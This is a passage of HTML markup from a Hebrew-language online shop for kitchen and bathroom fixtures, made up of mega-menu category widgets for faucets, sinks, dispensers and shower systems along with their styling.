class="jet-mega-menu-mega-container__inner"><style>.elementor-5055 .elementor-element.elementor-element-3998d1a5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5055 .elementor-element.elementor-element-3998d1a5:not(.elementor-motion-effects-element-type-background), .elementor-5055 .elementor-element.elementor-element-3998d1a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__item{--columns:3;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title, .elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(min-width:768px){.elementor-5055 .elementor-element.elementor-element-3998d1a5{--width:100%;}}@media(max-width:767px){.elementor-5055 .elementor-element.elementor-element-3998d1a5{--width:88%;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title, .elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="5055" class="elementor elementor-5055" data-elementor-post-type="jet-menu">
				<div class="elementor-element elementor-element-3998d1a5 e-con-full e-flex e-con e-parent" data-id="3998d1a5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c1d7e37 elementor-widget elementor-widget-jet-woo-categories" data-id="c1d7e37" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1}" data-widget_type="jet-woo-categories.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-categories jet-woo-builder"><div class="jet-woo-categories jet-woo-categories--preset-1 col-row  jet-equal-cols" data-mobile-hover="">
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%90-%d7%a0%d7%a9%d7%9c%d7%a4%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%90-%d7%a0%d7%a9%d7%9c%d7%a4%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/08/1057YB-1-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%90-%d7%a0%d7%a9%d7%9c%d7%a4%d7%99%d7%9d/" class="jet-woo-category-title__link" >ברזי מטבח לא נשלפים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%90-%d7%a0%d7%a9%d7%9c%d7%a4%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97-%d7%a0%d7%a9%d7%9c%d7%a4%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97-%d7%a0%d7%a9%d7%9c%d7%a4%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/07/ברזים-למטבח-2-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת אוירה ברזי מטבח" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97-%d7%a0%d7%a9%d7%9c%d7%a4%d7%99%d7%9d/" class="jet-woo-category-title__link" >ברזי מטבח נשלפים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97-%d7%a0%d7%a9%d7%9c%d7%a4%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%93%d7%99%d7%a1%d7%a4%d7%a0%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%9e%d7%98%d7%91%d7%97/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%93%d7%99%d7%a1%d7%a4%d7%a0%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%9e%d7%98%d7%91%d7%97/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/08/דיספנסר-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%93%d7%99%d7%a1%d7%a4%d7%a0%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%9e%d7%98%d7%91%d7%97/" class="jet-woo-category-title__link" >דיספנסרים לכיור מטבח</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/%d7%93%d7%99%d7%a1%d7%a4%d7%a0%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%9e%d7%98%d7%91%d7%97/" class="jet-woo-item-overlay-link"  ></a>
	</div></div>
</div>				</div>
				</div>
				</div>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4992" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4992"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="כיורים"><a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">כיורים</div></div></a><div class="jet-mega-menu-item__dropdown"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="13" viewBox="0 0 18 13" fill="none"><path d="M9.21756 12.0785L1.47696 3.75699L17.0651 3.85775L9.21756 12.0785Z" fill="#212121"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="5730" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-5730 .elementor-element.elementor-element-6418477e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5730 .elementor-element.elementor-element-6418477e:not(.elementor-motion-effects-element-type-background), .elementor-5730 .elementor-element.elementor-element-6418477e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__item{--columns:4;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title, .elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(max-width:767px){.elementor-5730 .elementor-element.elementor-element-6418477e{--width:88%;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title, .elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="5730" class="elementor elementor-5730" data-elementor-post-type="jet-menu">
				<div class="elementor-element elementor-element-6418477e e-con-full e-flex e-con e-parent" data-id="6418477e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-3519109d elementor-widget elementor-widget-jet-woo-categories" data-id="3519109d" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1}" data-widget_type="jet-woo-categories.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-categories jet-woo-builder"><div class="jet-woo-categories jet-woo-categories--preset-1 col-row  jet-equal-cols" data-mobile-hover="">
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/08/כיור-אינטגרלי-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99%d7%99%d7%9d/" class="jet-woo-category-title__link" >כיורים אינטגרליים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%a2%d7%95%d7%9e%d7%93%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%a2%d7%95%d7%9e%d7%93%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/08/כיורי-חרס-עומדים-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%a2%d7%95%d7%9e%d7%93%d7%99%d7%9d/" class="jet-woo-category-title__link" >כיורי חרס עומדים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%a2%d7%95%d7%9e%d7%93%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99-%d7%97%d7%a8%d7%a1-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99-%d7%97%d7%a8%d7%a1-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/08/כיור-חרס-מונח-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99-%d7%97%d7%a8%d7%a1-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/" class="jet-woo-category-title__link" >כיורי חרס מונחים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99-%d7%97%d7%a8%d7%a1-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99-%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99-%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/08/כיור-זכיוכית-מונח-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99-%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/" class="jet-woo-category-title__link" >כיורי זכוכית מונחים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/%d7%9b%d7%99%d7%95%d7%a8%d7%99-%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div></div>
</div>				</div>
				</div>
				</div>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4993" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4993"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="מערכות רחצה"><a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">מערכות רחצה</div></div></a><div class="jet-mega-menu-item__dropdown"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="13" viewBox="0 0 18 13" fill="none"><path d="M9.21756 12.0785L1.47696 3.75699L17.0651 3.85775L9.21756 12.0785Z" fill="#212121"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="6313" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-6313 .elementor-element.elementor-element-70ca353b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-6313 .elementor-element.elementor-element-70ca353b:not(.elementor-motion-effects-element-type-background), .elementor-6313 .elementor-element.elementor-element-70ca353b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__item{--columns:3;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title, .elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(min-width:768px){.elementor-6313 .elementor-element.elementor-element-70ca353b{--width:100%;}}@media(max-width:767px){.elementor-6313 .elementor-element.elementor-element-70ca353b{--width:88%;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title, .elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6313" class="elementor elementor-6313" data-elementor-post-type="jet-menu">
				<div class="elementor-element elementor-element-70ca353b e-con-full e-flex e-con e-parent" data-id="70ca353b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-6bd37f46 elementor-widget elementor-widget-jet-woo-categories" data-id="6bd37f46" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1}" data-widget_type="jet-woo-categories.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-categories jet-woo-builder"><div class="jet-woo-categories jet-woo-categories--preset-1 col-row  jet-equal-cols" data-mobile-hover="">
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/מוט-פינוק-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר מוט פינוק" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-category-title__link" >מוטות פינוק למקלחת</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/11/garden-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת אוירה" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
